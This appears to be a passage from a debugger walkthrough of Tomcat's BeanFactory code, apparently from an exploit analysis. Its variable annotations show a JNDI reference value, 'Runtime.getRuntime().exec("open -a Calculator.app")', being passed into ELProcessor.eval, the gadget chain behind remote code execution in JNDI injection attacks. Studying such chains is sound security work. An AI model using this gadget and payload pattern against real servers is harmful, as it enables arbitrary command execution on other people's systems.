 }
value = (String)ra.getContent(); ra: "Type: a\nContent: Runtime.getRuntime().exec("open -a Calculator.app")\n"
Object[] valueArray = new Object[1]; valueArray: Object[1]@1744
/* Shortcut for properties with explicitly configured setter */
Method method = forced.get(propName); propName: "a" method: "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)" forced: size = 1
if (method != null) {
valueArray[0] = value; value: "Runtime.getRuntime().exec("open -a Calculator.app")"
try {
method.invoke(bean, valueArray); bean: ELProcessor@1461 valueArray: Object[1]@1744 method: "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)"
} catch (IllegalAccessException|
IllegalArgumentException|
InvocationTargetException ex) {
throw new NamingException
("Forced String setter " + method.getName() +
" threw exception for property " + propName);
}
continue;
}